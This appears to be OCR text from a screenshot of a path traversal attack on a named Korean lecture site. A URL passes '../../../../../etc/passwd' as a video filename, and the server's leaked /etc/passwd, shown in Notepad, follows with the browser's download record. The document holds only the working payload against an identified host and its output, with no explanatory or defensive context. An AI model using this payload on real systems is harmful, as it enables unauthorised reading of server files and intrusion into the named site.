 no-uh.kro.kr/lecture/view/play_video?filename=../../../../../etc/passwd
수호
Home
play_video.txt - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Ln 25, Col 1 100% Unix (LF) UTF-8
최근 다운로드 기록
play_video
839B • 완료
전체 다운로드 기록